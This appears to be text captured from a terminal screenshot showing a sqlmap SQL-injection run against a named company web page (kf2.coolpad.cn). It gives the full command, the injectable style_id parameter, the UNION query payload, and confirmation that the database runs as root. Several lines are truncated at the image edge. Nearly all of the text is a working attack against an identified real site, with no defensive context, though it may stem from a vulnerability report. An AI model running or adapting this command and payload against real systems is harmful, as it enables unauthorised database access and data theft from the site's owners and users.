 root@kali:~# sqlmap -u "http://kf2.coolpad.cn/zdy_dbgg2.php?style_id=103608619&company_id=70722519&dbgg_type=2" --current-user
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibili
d federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 22:12:06
[22:12:07] [INFO] resuming back-end DBMS 'mysql'
[22:12:07] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: style_id
Type: UNION query
Title: MySQL UNION query (NULL) - 9 columns
Payload: style_id=103608619 UNION ALL SELECT NULL,CONCAT(0x7168646571,0x54594c4b41616c4b716f,0x7162627371),NULL,NULL,NULL,NULL,NUL
e=2
---
[22:12:07] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[22:12:07] [INFO] fetching current user
current user: 'root@127.0.0.1'
[22:12:08] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/kf2.coolpad.cn'